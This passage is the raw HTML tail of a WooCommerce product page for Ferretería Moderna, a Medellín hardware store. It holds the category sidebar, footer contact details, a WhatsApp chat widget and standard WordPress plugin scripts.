y Varios</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">558</span><span class="screen-reader-text">558 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/lubricantes/"><span class="wc-block-product-categories-list-item__name">Lubricantes</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/pinturas/"><span class="wc-block-product-categories-list-item__name">Pinturas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">78</span><span class="screen-reader-text">78 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/plomeria/"><span class="wc-block-product-categories-list-item__name">Plomería</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">322</span><span class="screen-reader-text">322 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/tornilleria/"><span class="wc-block-product-categories-list-item__name">Tornillería</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">103</span><span class="screen-reader-text">103 productos</span></span>				</li>			</ul></div></div></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco.png" alt="" class="wp-image-90189" width="178" height="121" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco.png 510w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco-300x205.png 300w" sizes="(max-width: 178px) 100vw, 178px" /></figure>
</aside><aside id="block-37" class="widget widget_block">
<div style="height:39px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-36" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<ul class="wp-block-social-links aligncenter has-small-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;background-color:#eb5e23;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/ferreteriamodernamed/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<ul class="wp-block-social-links has-small-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;background-color:#fa5d1b;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/Ferreter%C3%ADa-Moderna-102095644825735" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div></div>
</div></div>
</div>
</div>
</aside></div><!-- end .column4  --><div class="column-4"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Menú</h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-90205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90205"><a href="https://ferreteriamoderna.com/">Home</a></li>
<li id="menu-item-90203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90203"><a href="https://ferreteriamoderna.com/tienda/">Tienda</a></li>
<li id="menu-item-90204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90204"><a href="https://ferreteriamoderna.com/contacto-2/">Contacto</a></li>
</ul></div></aside><aside id="block-27" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/product-category/accesorios/">Accesorios </a><br><a href="https://ferreteriamoderna.com/alambre-de-puas/">Alambres de púas</a><br><a href="https://ferreteriamoderna.com/product-category/electricos/">Eléctricos</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/">Herramientas de construcción</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/">Herramientas de corte</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/">Herramientas mecánicas</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/">Herramientas de mano</a><br><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Hogar y varios</a><br><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Plomería</a><br><a href="https://ferreteriamoderna.com/product-category/tornilleria/">Tornillería</a></p>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-17" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-22" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></p>
</aside><aside id="block-23" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/politica-tratamiento-de-datos/">Política tratamiento de datos</a></p>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-19" class="widget widget_block"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3966.1646556855635!2d-75.57304104940917!3d6.242018928080534!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8e442853981336f1%3A0x4b8237abe0297f8a!2sFerreteria%20Moderna!5e0!3m2!1sen!2sco!4v1652969344140!5m2!1sen!2sco" width="359" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></aside><aside id="block-30" class="widget widget_block widget_text">
<p>Cra 50 # 41-40 Palacé - Medellín<br>Tel: 444 29 11<br>Cel: <a rel="noreferrer noopener" href="https://api.whatsapp.com/send?phone=+573014255525&amp;text=Hola,%20deseo%20m%C3%A1s%20informaci%C3%B3n%20" target="_blank">301 4255525</a><br>Mail: <a href="contacto@ferreteriamoderna.com">contacto@ferreteriamoderna.com</a></p>
</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
	<div class="wrap">
	<div id="block-10" class="copyright widget_block widget_text">
<p>Ferreteria Moderna – Medellín | Diseñado por: <a rel="noreferrer noopener" href="https://ecommercefriends.com/" target="_blank">EcommerceFriends</a> | © 2022 <a rel="noreferrer noopener" href="https://wordpress.org/" target="_blank">WordPress</a></p>
</div>			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top" type="button">
				<span class="screen-reader-text">Ir arriba</span>
				<span class="icon-bg"></span>
				<span class="back-to-top-text"><i class="fa fa-angle-up"></i></span>
				<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoppingcart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ferreteriamoderna.com/product/llave-mixta-superior-20mm/#product","name":"LLAVE MIXTA SUPERIOR CR VAN 20MM LMC20","url":"https://ferreteriamoderna.com/product/llave-mixta-superior-20mm/","description":"El producto entregado puede variar de acuerdo a la fabricaci\u00f3n del productor.","image":"https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg","sku":"17807","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11500","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ferreteriamoderna.com/product/llave-mixta-superior-20mm/","seller":{"@type":"Organization","name":"Ferreteria Moderna - Medell\u00edn","url":"https://ferreteriamoderna.com"}}]}</script>
<div class="joinchat joinchat--left" data-settings='{"telephone":"573014255525","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Hola, necesito más información de...","message_hash":"d8e2ab54"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hola, ¿en qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hola, ¿en qué podemos ayudarte?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola!<br>¿Necesitas ayuda con tu compra?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767112232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=1767112232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=1767112232' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-is-layout-9d6595d7 {
	flex-wrap: nowrap;
}

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --ch:18; --cs:96%; --cl:54%; --bw:1 }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( 'DOMContentLoaded', () => {
				const forms = document.querySelectorAll( '.wc-block-product-search form' );

				for ( const form of forms ) {
					form.addEventListener( 'submit', ( event ) => {
						const field = form.querySelector( '.wc-block-product-search__field' );

						if ( field && field.value ) {
							wp.hooks.doAction( 'experimental__woocommerce_blocks-product-search', { event: event, searchTerm: field.value } );
						}
					} );
				}
			} );
			
//# sourceURL=wp-hooks-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferreteriamoderna.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kuwxhg1639","wpa_field_value":377036,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.autocomplete.js?ver=6.9" id="smart-search-autocomplete-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.nanoscroller.js?ver=6.9" id="smart-search-custom-scroll-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https://ferreteriamoderna.com/wp-json/ysm/v1/search?","searchPageUrl":"https://ferreteriamoderna.com/","type":"f","v":"2.15.0","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":3,"disableAjax":false,"noResultsText":"No se encontraron resultados","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"Buscar productos...","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"default":{"selector":".widget_search, .wp-block-search.sws-search-block-default","charCount":3,"disableAjax":false,"noResultsText":"No se encontraron productos","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"product":{"selector":".widget_product_search, .wp-block-search.sws-search-block-product","charCount":3,"disableAjax":false,"noResultsText":"Sin resultados","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"c8757dd830"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/general.js?ver=1769305479" id="smart-search-general-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=6.9" id="shoppingcart-main-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.9" id="shoppingcart-sticky-settings-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9" id="shoppingcart-navigation-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="shoppingcart-slider-js-extra">
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"fade","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"700"};
//# sourceURL=shoppingcart-slider-js-extra
/* ]]> */
</script>
